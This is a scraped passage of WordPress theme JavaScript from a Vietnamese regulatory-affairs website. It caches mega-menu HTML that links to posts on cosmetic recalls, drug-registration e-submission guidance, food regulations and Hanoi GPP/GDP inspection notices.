<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 